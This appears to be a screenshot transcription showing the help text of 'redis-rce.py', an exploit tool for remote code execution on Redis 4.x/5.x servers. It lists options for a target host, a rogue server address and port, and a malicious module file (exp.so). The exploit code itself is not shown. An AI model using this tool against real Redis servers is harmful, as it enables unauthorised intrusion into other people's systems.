 Archlinux:~/Exploit/redis-rce$ python redis-rce.py -h
REDIS RCE
usage: redis-rce.py [-h] -r RHOST [-p RPORT] -L LHOST [-P LPORT] [-f FILE] [-a AUTH] [-v]
Redis 4.x/5.x RCE with RedisModules
options:
-h, --help show this help message and exit
-r RHOST, --rhost RHOST
target host
-p RPORT, --rport RPORT
target redis port, default 6379
-L LHOST, --lhost LHOST
rogue server ip
-P LPORT, --lport LPORT
rogue server listen port, default 21000
-f FILE, --file FILE RedisModules to load, default exp.so
-a AUTH, --auth AUTH redis password
-v, --verbose show more info